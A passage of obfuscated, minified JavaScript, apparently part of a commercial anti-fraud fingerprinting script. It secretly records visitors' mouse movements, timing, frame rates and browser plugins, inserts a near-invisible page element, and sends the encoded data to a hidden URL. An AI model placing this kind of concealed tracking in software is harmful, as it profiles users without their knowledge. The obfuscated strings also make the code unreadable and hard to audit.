}function td_x6(td_mE,td_t7,td_gK,td_lt,td_ca,td_rm,td_De){return td_rU(td_t7^td_gK^td_lt,td_mE,td_t7,td_ca,td_rm,td_De);}function td_no(td_V5,td_oi,td_Nk,td_OB,td_Bo,td_X6,td_NO){return td_rU(td_Nk^(td_oi|(~td_OB)),td_V5,td_oi,td_Bo,td_X6,td_NO);
}function td_bX(td_xl,td_Do){var td_wB=(td_xl&65535)+(td_Do&65535);var td_ZK=(td_xl>>16)+(td_Do>>16)+(td_wB>>16);return((td_ZK<<16)|(td_wB&65535));}function td_Gw(td_A7,td_qE){return((td_A7<<td_qE)|(td_A7>>>(32-td_qE)));
}return td_Ci(td_tY(td_L4(td_DI)));};var td_1D=td_1D||{};if(typeof td_1D.td_4j===[][[]]+""){td_1D.td_4j=[];}var td_0d,td_5b,td_4c,td_5d,td_5J,td_1J,td_0Q,td_2c,td_0P,td_3G,td_NV=[],td_1m,td_0V,td_4J,td_0I,td_6R,td_4T,td_5R=[],td_6d,td_5B,td_0F,td_0y,td_1H,td_3n,td_6O,td_3X,td_0D,td_1q,td_1o,td_6U,td_2r,td_6C,td_4E,td_3C,td_4k,td_4o,td_2s,td_1t,td_4a=null,td_nJ,td_3i;
if(typeof navigator!==[][[]]+""){td_NV=navigator.mimeTypes;}td_1D.td_4j.push(function(){var td_1e= new td_1D.td_3M("[base64]");td_2c=(td_1e)?td_1e.td_f(1592,36):null;td_6W=(td_1e)?td_1e.td_f(1711,4):null;td_4o=(td_1e)?td_1e.td_f(1628,16):null;td_5J=(td_1e)?td_1e.td_f(972,169):null;td_3U=(td_1e)?td_1e.td_f(1283,134):null;td_5k=(td_1e)?td_1e.td_f(1644,1):null;td_4E=(td_1e)?td_1e.td_f(1722,4):null;td_3Q=(td_1e)?td_1e.td_f(1141,142):null;td_0P=(td_1e)?td_1e.td_f(1584,8):null;td_2e=(td_1e)?td_1e.td_f(669,170):null;td_3R=(td_1e)?td_1e.td_f(170,133):null;td_2B=(td_1e)?td_1e.td_f(303,169):null;td_5d=(td_1e)?td_1e.td_f(0,170):null;td_5b=(td_1e)?td_1e.td_f(1544,40):null;td_1D.td_2b=(td_1e)?td_1e.td_f(839,133):null;td_0G=(td_1e)?td_1e.td_f(1727,1):null;td_4n=(td_1e)?td_1e.td_f(1728,1):null;td_0d=(td_1e)?td_1e.td_f(1417,127):null;td_4k=(td_1e)?td_1e.td_f(1691,20):null;td_6C=(td_1e)?td_1e.td_f(1717,5):null;td_2r=(td_1e)?td_1e.td_f(1715,2):null;td_1D.td_0E=(td_1e)?td_1e.td_f(1726,1):null;td_2a=(td_1e)?td_1e.td_f(472,197):null;td_3G=(td_1e)?td_1e.td_f(1645,46):null;});td_1D.tdz_deecaae007064ade967a88d131d60aab=new td_1D.td_3M("\x64\x65\x65\x63\x61\x61\x65\x30\x30\x37\x30\x36\x34\x61\x64\x65\x39\x36\x37\x61\x38\x38\x64\x31\x33\x31\x64\x36\x30\x61\x61\x62\x34\x32\x30\x62\x30\x37\x31\x30\x31\x31\x35\x61\x30\x61\x35\x32\x35\x61\x35\x32\x35\x33\x34\x32\x35\x32\x30\x38\x31\x63\x30\x30\x35\x64\x30\x37\x34\x37\x31\x39\x30\x38\x34\x38\x31\x63\x30\x62\x37\x31\x37\x35\x33\x62\x30\x63\x37\x38\x33\x62\x35\x62\x32\x33\x33\x36\x35\x66\x32\x30\x33\x39\x35\x62\x33\x35\x32\x30\x30\x61\x36\x33\x37\x34\x36\x66\x30\x63\x37\x37\x33\x35\x33\x62\x35\x66\x37\x64\x37\x62\x36\x38\x34\x37\x35\x61\x35\x61\x31\x32\x30\x63\x30\x30\x31\x37\x30\x65\x35\x37\x35\x33\x35\x63\x35\x30\x34\x34\x31\x36\x30\x30\x31\x33\x35\x65\x34\x37\x30\x62\x30\x30\x30\x64");
var td_1D=td_1D||{};function td_6K(td_un,td_sh,td_gb){var td_aY=false;var td_ga=false;var td_eb=[];var td_gH=2000;var td_Tv=2000;var td_tb=td_sh;var td_mW=[];var td_i3;var td_tE=td_gb;var td_KE=0;var td_ig=0;
var td_yU;var td_D7=null;var td_I4=0;var td_wm=0;var td_IY=2;var td_jm=18;var td_uq=10;var td_Rx=128;var td_Jk;var td_jF=null;var td_OF=null;var td_w0=5;var td_pg=0;var td_yq;var td_Lo;var td_iZ=0;var td_Rc=0;
var td_zC=[];var td_NI=[];var td_DX=[];var td_lY=1;var td_MH=0;var td_SR=0;var td_L5=5000;var td_i9=false;var td_b9=0;var td_Xs=0;var td_EU=15;var td_oI=0;var td_O2=0;var td_Xl=true;var td_X9=0;var td_eN=500;
var td_o2;var td_Qd=0;var td_Zc=0;function td_QN(){if(td_NI.length>1){var td_vu=0;for(var td_V6=0;td_V6<td_NI.length;++td_V6){td_vu+=td_NI[td_V6][0];}var td_Z6=(td_NI[td_NI.length-1][1]-td_NI[0][1]);var td_xY=td_vu/td_Z6;
td_DX.push([td_NI,td_xY]);}td_NI=[];}function td_eI(td_AM){var td_FA=(typeof td_AM.movementX!==[][[]]+""&&typeof td_AM.movementY!==[][[]]+"");var td_tW=(typeof td_AM.clientX!==[][[]]+""&&typeof td_AM.clientY!==[][[]]+"");
var td_bu=0;if((td_FA&&td_AM.movementX>0)||(td_jF!==null&&!td_FA&&td_tW&&td_AM.clientX>td_jF)){td_bu=1;}else{if((td_FA&&td_AM.movementX<0)||(td_jF!==null&&!td_FA&&td_tW&&td_AM.clientX<td_jF)){td_bu=-1;
}}var td_xe=0;if((td_FA&&td_AM.movementY>0)||(td_OF!==null&&!td_FA&&td_tW&&td_AM.clientY>td_OF)){td_xe=1;}else{if((td_FA&&td_AM.movementX<0)||(td_OF!==null&&!td_FA&&td_tW&&td_AM.clientY<td_OF)){td_xe=-1;
}}var td_RY=false;if((td_FA&&td_AM.movementX!==0&&td_AM.movementY!==0)||(!td_FA&&td_tW&&td_jF!==null&&td_OF!==null&&td_AM.clientY!==td_OF&&td_AM.clientX!==td_jF)){td_RY=td_bu!==td_Zc||td_xe!==td_Qd;td_Zc=td_bu;
td_Qd=td_xe;if(td_RY){td_QN();}}}function td_tF(td_Zr){if(typeof td_Zr===[][[]]+""||td_Zr===null){return;}var td_Or=(typeof td_Zr.movementX!==[][[]]+""&&typeof td_Zr.movementY!==[][[]]+"");var td_mh=(typeof td_Zr.clientX!==[][[]]+""&&typeof td_Zr.clientY!==[][[]]+"");
var td_O1=td_D7.performance.now();var td_Lu=(typeof td_Zr.sourceCapabilities!==[][[]]+""&&typeof td_Zr.sourceCapabilities!==null&&typeof td_Zr.sourceCapabilities.firesTouchEvents!==[][[]]+""&&typeof td_Zr.sourceCapabilities.firesTouchEvents!==null&&td_Zr.sourceCapabilities.firesTouchEvents===true)||(typeof td_Zr.buttons!==[][[]]+""&&td_Zr.buttons!==0);
if(td_Lu===true){td_Rc++;}if((td_Or&&typeof Math!==[][[]]+""&&Math!==null&&typeof Math.abs!==[][[]]+""&&Math.abs!==null&&Math.abs(td_Zr.movementX*td_lY)+Math.abs(td_Zr.movementY*td_lY)>td_IY)||((!td_Or||(td_Zr.movementX===0&&td_Zr.movementY===0))&&!td_Lu&&td_mh&&td_jF!==null&&td_OF!==null&&Math.abs(td_Zr.clientX-td_jF)+Math.abs(td_Zr.clientY-td_OF)>td_IY)){td_I4=td_I4+1;
if(td_O1-td_Jk>td_jm){td_wm=td_wm+1;}var td_y2=(td_wm/td_I4);try{td_y2=td_y2.toFixed(5);}catch(td_UZ){}td_mW.unshift(td_y2);}if(td_Or&&td_Zr.movementX===0&&td_Zr.movementY===0&&td_iZ!==-1){td_iZ++;}else{td_iZ=-1;
}if(td_Jk!==null){var td_Up=td_O1-td_Jk;if(td_Up<1000){var td_Le=(1000/td_Up);try{td_Le=td_Le.toFixed(3);}catch(td_UZ){}td_zC.unshift(td_Le);}while(td_zC.length>td_Rx){td_zC.pop();}}td_eI(td_Zr);if(td_Or){var td_Tc=Math.sqrt(Math.pow(td_Zr.movementX*td_lY,2)+Math.pow(td_Zr.movementY*td_lY,2));
td_NI.push([td_Tc,td_D7.performance.now()]);}else{if(td_mh&&td_jF!==null&&td_OF!==null){var td_bO=(td_Zr.clientX-td_jF)*td_lY;var td_Yt=(td_Zr.clientY-td_OF)*td_lY;var td_Tc=Math.sqrt(Math.pow(td_bO,2)+Math.pow(td_Yt,2));
td_NI.push([td_Tc,td_D7.performance.now()]);}}if(td_mh){td_jF=td_Zr.clientX;td_OF=td_Zr.clientY;}td_Jk=td_O1;while(td_mW.length>td_Rx){td_mW.pop();}if(td_mW.length===td_Rx){td_aY=true;}}function td_Of(){td_jF=null;
td_OF=null;td_QN();}function td_dX(td_md){if(typeof td_6W!==[][[]]+""&&td_6W){var td_Pi=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(0,6)):null);
for(var td_cZ=0;td_cZ<td_pg%3;++td_cZ){td_Pi+=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(0,6)):null);
}td_o2.innerHTML=td_Pi;}if(td_md>td_Lo&&!td_ga){td_ga=true;if(typeof td_6W!==[][[]]+""&&td_6W){if(td_D7&&td_D7.document&&td_D7.document.body&&typeof td_D7.document.body.hasChildNodes!==[][[]]+""&&td_D7.document.body.hasChildNodes!==null&&td_D7.document.body.hasChildNodes()&&typeof td_D7.document.body.childNodes!==[][[]]+""){var td_Qn=td_D7.document.body.childNodes;
for(var td_cZ=0;td_cZ<td_Qn.length;++td_cZ){if(td_Qn[td_cZ]===td_o2){}td_D7.document.body.removeChild(td_o2);break;}}}return;}if(typeof td_yq!==[][[]]+""&&td_pg%td_w0===0){var td_fW=(td_md-td_yq);if(td_fW>0){var td_Mu=(1000*td_w0)/td_fW;
try{td_Mu=td_Mu.toFixed(2);}catch(td_m3){}td_eb.push(td_Mu);}}if(td_pg%td_w0===0){td_yq=td_md;}++td_pg;td_D7.requestAnimationFrame(td_dX);}function td_bt(td_mo){if(typeof td_mo!==((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(6,6)):null)||td_mo===null){td_3w(td_D7.document,td_3E,td_bt);
return;}if(td_mo.clientX<0||td_mo.clientY<0||td_mo.clientX>td_D7.innerWidth||td_mo.clientY>td_D7.innerHeight){td_i9=true;}}function td_pt(td_ez){if(!td_Xl&&(td_ez-td_oI)>td_EU&&td_SR>1&&!td_i9){td_Xl=true;
td_X9++;td_O2=td_D7.performance.now();}if(td_D7.performance.now()-td_O2>td_eN){td_LM();}if(td_MH>td_L5||td_aY){td_LM();}else{td_D7.requestAnimationFrame(td_pt);}}function td_LM(){if(td_X9>0){td_Xs+=td_X9-1;
td_X9=0;}}function td_iB(td_eG){var td_ls=(typeof td_eG.movementX!==[][[]]+""&&typeof td_eG.movementY!==[][[]]+"");var td_dd=(typeof td_eG.clientX!==[][[]]+""&&typeof td_eG.clientY!==[][[]]+"");var td_EN=0;
var td_mt=0;if(td_ls){td_EN=td_eG.movementX;td_mt=td_eG.movementY;}else{if(td_dd){td_EN=td_eG.clientX;td_mt=td_eG.clientY;}}td_i9=false;td_b9++;td_SR=Math.sqrt(Math.pow(td_EN,2)+Math.pow(td_mt,2));td_MH+=td_SR;
td_oI=td_D7.performance.now();td_Xl=false;}this.setup=function(){td_D7=td_1D.td_3L(td_5k);if(typeof td_D7===[][[]]+""||typeof td_D7===null||typeof td_D7.performance===[][[]]+""||typeof td_D7.performance.now===[][[]]+""){return;
}if(typeof window!==[][[]]+""&&typeof window.devicePixelRatio!==[][[]]+""&&typeof window.screen!==[][[]]+""&&typeof window.screen.width!==[][[]]+""&&typeof window.screen.height!==[][[]]+""){td_lY=(1920*1080)/(window.screen.width*window.devicePixelRatio*window.screen.height*window.devicePixelRatio);
}td_Jk=td_D7.performance.now();setTimeout(function(){td_aY=true;},td_tb);td_yU=td_Tv+td_D7.performance.now();var td_nk=td_D7.document;td_5v(td_nk,td_2Y,td_tF);td_5v(td_D7,td_2Y,td_iB);td_5v(td_nk.body,td_6J,td_Of);
td_5v(td_nk,td_3E,td_bt);if(typeof td_D7.requestAnimationFrame!==[][[]]+""){td_Lo=td_D7.performance.now()+td_gH;if(typeof td_6W!==[][[]]+""&&td_6W){td_o2=td_D7.document.createElement(Number(704230).toString(29));
td_D7.document.body.appendChild(td_o2);td_o2.style.opacity=0.01;td_o2.style.position=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(12,5)):null);
td_o2.style.lineHeight=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(17,3)):null);
td_o2.style.width=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(17,3)):null);
td_o2.style.top=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(20,3)):null);
td_o2.style.left=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(20,3)):null);
td_o2.style.fontSize=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(17,3)):null);
}td_dX(td_D7.performance.now());td_pt(td_D7.performance.now());}td_H(window,td_3z,td_mY,td_JF);td_H(window,td_4e,td_mY,td_JF);td_i3=setInterval(td_fY,td_tE);};function td_mY(){td_aY=true;if(td_i3){clearInterval(td_i3);
td_i3=null;}td_m(window,td_3z,td_mY,td_JF);td_m(window,td_4e,td_mY,td_JF);var td_FC=td_D7.document;td_3w(td_FC,td_2Y,td_tF);td_3w(td_FC,td_2Y,td_iB);td_3w(td_FC.body,td_6J,td_Of);td_3w(td_FC,td_3E,td_bt);
}function td_fY(){var td_db=(td_aY||(td_D7.performance.now()>td_yU&&td_ig===0&&td_mW.length!==0)||td_mW.length>td_ig);if(!(td_db&&td_ga)){return;}if(typeof td_i3!==[][[]]+""){if(td_aY||td_KE>2){td_mY();
}}if(td_iZ>0){}var td_mO=[];for(var td_jt=0;td_jt<td_DX.length;++td_jt){var td_Dh=td_DX[td_jt][0];var td_xB=td_DX[td_jt][1];if(td_Dh.length>1&&td_xB>0){var td_eY=0;for(var td_Tm=1;td_Tm<td_Dh.length;++td_Tm){var td_TT=(td_Dh[td_Tm][0]-td_Dh[td_Tm-1][0])/td_xB;
if(Math.abs(td_TT)>td_uq){td_eY++;}}var td_X3=(td_eY/(td_Dh.length-1));try{td_X3=(td_X3).toFixed(3);}catch(td_qB){}td_mO.push(td_X3);}}var td_dc="";if(td_eb.length>0){td_dc=td_eb.join(",");}if(td_mW.length>0){td_dc+=":"+td_mW.join(",");
td_dc+=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(23,4)):null)+td_5C.td_5S;
td_dc+=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(27,3)):null)+td_zC.join(",");
td_dc+=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(30,3)):null)+td_mO.join(",");
}if(td_iZ>0||td_Rc>0){td_dc+=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(33,3)):null)+td_iZ;
td_dc+=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(36,3)):null)+td_Rc;
}if(td_MH>0){td_dc+=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(39,4)):null)+td_Xs+((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(43,4)):null)+td_b9+((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(47,4)):null)+td_MH.toFixed(0);
}if(td_dc.length>0){if(td_dc===null){return;}td_dc=((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(51,17)):null)+td_dc;
var td_BJ=td_2B+((typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab)!=="undefined"&&typeof(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f)!=="undefined")?(td_1D.tdz_deecaae007064ade967a88d131d60aab.td_f(68,4)):null)+td_1D.td_5F(td_dc,td_2c);
td_0k(td_BJ,document);td_ig=td_mW.length;td_KE++;}}td_un=td_un||0;setTimeout(this.setup,td_un);}td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7=new td_1D.td_3M("\x65\x61\x64\x36\x30\x30\x36\x63\x38\x33\x38\x39\x34\x63\x64\x30\x39\x66\x35\x38\x62\x63\x38\x62\x39\x66\x62\x64\x36\x62\x61\x37\x30\x33\x30\x30\x30\x38\x34\x35\x35\x35\x35\x31\x34\x36\x31\x33\x35\x34\x35\x61\x35\x62\x35\x38\x34\x30\x30\x61\x30\x62\x35\x65\x31\x36\x31\x65\x31\x38\x34\x62\x30\x61\x30\x63\x35\x62\x30\x39\x34\x65\x30\x37\x31\x34\x30\x31\x31\x62\x30\x34\x30\x64\x35\x36\x31\x36\x30\x39\x30\x35\x34\x36\x34\x30\x35\x63\x35\x66\x30\x30\x35\x39\x34\x37\x35\x31\x35\x36\x35\x61\x34\x63\x30\x32\x34\x35\x34\x64\x31\x33\x34\x37\x35\x64\x31\x31\x31\x33\x35\x34\x30\x33\x34\x61\x30\x65\x30\x33\x31\x34\x34\x36\x30\x65\x30\x38\x35\x34\x30\x34\x31\x35\x30\x64\x35\x39\x35\x65\x31\x66\x34\x65\x34\x65\x35\x35\x34\x33\x35\x34\x35\x38\x34\x64\x30\x36\x31\x36\x30\x32\x35\x38\x31\x36\x34\x35\x35\x34\x30\x62\x30\x30\x35\x39\x31\x36\x35\x30\x30\x39\x30\x63\x34\x62\x35\x37\x31\x31\x31\x39\x35\x36\x31\x35\x31\x31\x30\x38\x35\x66\x35\x33\x35\x31\x34\x32\x30\x61\x35\x37\x35\x64\x31\x37\x34\x39\x35\x30\x30\x35\x35\x63\x31\x65\x30\x39\x34\x39\x35\x39\x35\x39\x31\x36\x30\x36\x34\x61\x31\x34\x35\x30\x30\x32\x30\x37\x30\x62\x31\x39\x31\x33\x31\x34\x35\x65\x30\x36\x30\x61\x31\x30\x35\x66\x35\x64\x35\x35\x35\x37\x31\x33\x34\x38\x35\x66\x35\x31\x35\x61\x35\x35\x31\x37\x30\x64\x35\x66\x35\x37\x34\x39\x34\x64\x31\x35\x31\x33\x31\x36\x35\x31\x30\x31\x35\x32\x31\x32\x30\x62\x30\x39\x35\x33\x31\x32\x30\x64\x35\x36\x31\x63\x30\x34\x31\x36\x35\x66\x35\x64\x35\x31\x35\x31\x30\x36\x31\x37\x34\x62\x31\x35\x35\x34\x35\x35\x30\x30\x31\x34\x35\x31\x35\x30\x30\x38\x34\x31\x35\x31\x30\x66\x30\x32\x35\x66\x30\x37\x31\x36\x31\x65\x34\x66\x31\x35\x34\x33\x30\x62\x30\x32\x35\x63\x31\x31\x30\x38\x30\x39\x35\x33\x35\x31\x34\x30\x34\x36\x30\x66\x35\x31\x35\x30\x35\x39\x34\x64\x35\x64\x30\x63\x30\x61\x31\x66\x34\x31\x34\x62\x35\x31\x35\x31\x31\x30\x30\x36\x35\x62\x31\x36\x35\x36\x31\x34\x30\x33\x31\x34\x34\x36\x30\x65\x30\x38\x35\x34\x30\x34\x31\x35\x30\x64\x35\x39\x35\x65\x31\x66\x34\x30\x30\x64\x35\x63\x31\x64\x34\x61\x35\x37\x31\x39\x31\x31\x30\x31\x35\x31\x35\x35\x31\x36\x35\x39\x35\x39\x31\x62\x30\x36\x34\x61\x34\x66\x35\x33\x30\x37\x31\x34\x30\x35\x34\x35\x30\x31\x31\x33\x35\x65\x31\x35\x31\x35\x35\x31\x31\x38\x30\x30\x35\x31\x34\x36\x31\x33\x35\x34\x35\x61\x35\x62\x35\x38\x34\x30\x30\x61\x30\x62\x35\x65\x31\x36\x31\x65\x31\x38\x34\x65\x30\x65\x30\x30\x31\x35\x31\x32\x35\x35\x31\x33\x30\x35\x30\x64\x35\x38\x30\x33\x31\x31\x34\x37\x30\x39\x30\x38\x30\x37\x35\x37\x34\x34\x35\x39\x35\x39\x30\x64\x31\x37\x34\x62\x31\x35\x35\x64\x35\x31\x31\x35\x30\x35\x35\x63\x34\x66\x31\x34\x34\x64\x35\x31\x30\x66\x30\x32\x35\x66\x30\x37\x31\x36\x31\x35\x31\x34\x30\x33\x31\x62\x31\x61\x30\x63\x35\x62\x30\x63\x30\x63\x30\x35\x35\x31\x35\x35\x31\x66\x34\x35\x31\x35\x35\x66\x31\x38\x34\x30\x35\x34\x35\x38\x30\x32\x31\x34\x34\x30\x35\x35\x30\x66\x35\x36\x35\x39\x31\x36\x30\x61\x35\x37\x30\x63\x31\x36\x31\x65\x34\x66\x30\x65\x35\x37\x31\x34\x30\x30\x31\x61\x30\x34\x31\x31\x31\x34\x35\x61\x35\x35\x34\x34\x35\x37\x31\x33\x34\x38\x35\x66\x35\x31\x35\x61\x35\x35\x31\x37\x30\x64\x35\x66\x35\x37\x34\x39\x34\x64\x31\x35\x30\x38\x30\x32\x34\x65\x30\x33\x31\x34\x31\x30\x30\x66\x30\x35\x34\x36\x31\x32\x30\x64\x35\x65\x30\x36\x30\x30\x31\x30\x35\x66\x35\x66\x35\x65\x31\x39\x31\x62\x31\x35\x35\x39\x35\x39\x34\x66\x35\x35\x34\x65\x30\x36\x35\x35\x35\x38\x30\x38\x36\x36\x35\x30\x30\x64\x30\x30\x35\x33\x31\x35\x35\x38\x31\x30\x30\x37\x32\x32\x35\x61\x30\x33\x31\x32\x35\x66\x34\x62\x33\x32\x30\x63\x35\x39\x35\x33\x35\x62\x34\x31\x30\x32\x34\x65\x35\x36\x37\x65\x35\x35\x35\x35\x31\x30\x30\x63\x35\x31\x35\x35\x31\x31\x35\x34\x34\x31\x31\x31\x35\x35\x31\x34\x35\x32\x31\x35\x35\x34\x35\x33\x34\x38\x30\x36\x34\x36\x31\x37\x35\x32\x31\x37\x31\x32\x30\x64\x35\x39\x35\x65\x34\x37\x35\x62\x31\x33\x35\x34\x35\x32\x34\x31\x35\x63\x34\x36\x34\x64\x30\x62\x35\x33\x34\x31\x33\x36\x37\x31\x37\x65\x34\x63\x31\x33\x35\x63\x30\x34\x37\x61\x31\x32\x31\x30\x30\x38\x37\x37\x30\x31\x31\x33\x35\x38\x33\x35\x32\x35\x32\x32\x31\x38\x36\x30\x37\x34\x37\x30\x34\x64\x30\x39\x31\x64\x30\x39\x30\x64\x31\x61\x35\x33\x35\x33\x31\x65\x30\x39\x34\x39\x35\x39\x35\x39\x31\x36\x30\x36\x34\x61\x33\x33\x34\x63\x30\x66\x30\x31\x30\x66\x36\x32\x30\x62\x30\x63\x35\x32\x34\x62\x33\x30\x31\x31\x35\x66\x35\x33\x35\x62\x36\x32\x30\x61\x35\x35\x35\x36\x36\x62\x36\x65\x37\x37\x31\x37\x30\x38\x31\x65\x36\x61\x33\x31\x37\x36\x34\x63\x30\x65\x31\x30\x34\x63\x31\x30\x35\x30\x30\x38\x30\x35\x34\x61\x30\x65\x34\x63\x35\x36\x37\x36\x30\x36\x31\x35\x30\x64\x34\x30\x35\x35\x36\x38\x37\x39\x30\x31\x35\x32\x35\x36\x35\x62\x34\x64\x34\x34\x30\x66\x31\x31\x35\x37\x35\x30\x30\x38\x36\x61\x35\x65\x30\x65\x30\x32\x34\x62\x30\x61\x36\x37\x31\x36\x30\x65\x31\x31\x35\x31\x30\x62\x30\x66\x36\x38\x31\x32\x30\x38\x30\x61\x35\x32\x35\x66\x34\x37\x34\x35\x33\x63\x35\x35\x35\x36\x35\x63\x35\x30\x35\x35\x33\x63\x31\x34\x35\x63\x35\x38\x31\x66\x35\x30\x34\x61\x33\x63\x31\x33\x35\x34\x31\x37\x35\x65\x30\x66\x30\x63\x33\x62\x35\x37\x30\x36\x30\x65\x35\x35\x30\x30\x33\x65\x30\x35\x35\x35\x34\x32\x35\x66\x35\x34\x30\x32\x34\x63\x36\x64\x34\x38\x35\x35\x34\x31\x30\x34\x30\x64\x35\x65\x36\x36\x31\x37\x34\x30\x35\x31\x30\x31\x30\x38\x34\x63\x30\x62\x35\x34\x30\x33\x33\x63\x31\x34\x35\x61\x31\x37\x30\x36\x35\x65\x30\x62\x33\x65\x31\x37\x35\x65\x35\x66\x35\x33\x35\x64\x31\x34\x35\x39\x34\x35\x35\x64\x36\x37\x34\x34\x30\x66\x31\x31\x35\x37\x35\x30\x30\x38\x36\x61\x34\x61\x30\x37\x30\x32\x35\x34\x31\x32\x35\x35\x30\x37\x31\x62\x30\x31\x34\x34\x33\x63\x31\x31\x35\x62\x31\x30\x30\x36\x30\x64\x35\x38\x36\x66\x34\x36\x35\x61\x30\x30\x36\x37\x34\x33\x35\x34\x35\x38\x34\x64\x30\x36\x31\x36\x36\x65\x34\x39\x30\x61\x34\x30\x35\x66\x30\x62\x30\x64\x36\x37\x30\x36\x35\x63\x31\x30\x30\x33\x30\x38\x34\x30\x31\x30\x33\x66\x34\x37\x30\x39\x31\x34\x30\x33\x35\x66\x35\x65\x36\x66\x34\x35\x31\x35\x35\x66\x36\x63\x34\x65\x35\x30\x35\x31\x31\x34\x30\x31\x34\x32\x36\x37\x31\x36\x35\x39\x34\x64\x30\x35\x30\x61\x35\x36\x33\x64\x35\x33\x30\x37\x31\x34\x30\x35\x36\x38");
function td_Rq(td_fJ){var td_rX=td_fJ.constructor==String?[td_fJ]:td_fJ;var td_ky=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_rS=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
var td_Gy;for(td_Gy=0;td_Gy<td_rX.length;td_Gy++){var td_wo=td_NV[td_rX[td_Gy]];if(td_wo&&td_wo.enabledPlugin){var td_Ad=td_wo.enabledPlugin;if(td_Ad.name){td_ky=td_Ad.name;}else{td_ky=Number(890830).toString(31);
}td_rS=td_Ad.description;break;}}return[td_ky,td_rS];}function td_Kn(){var td_Nd=((typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7)!=="undefined"&&typeof(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f)!=="undefined")?(td_1D.tdz_ead6006c83894cd09f58bc8b9fbd6ba7.td_f(0,5)):null);
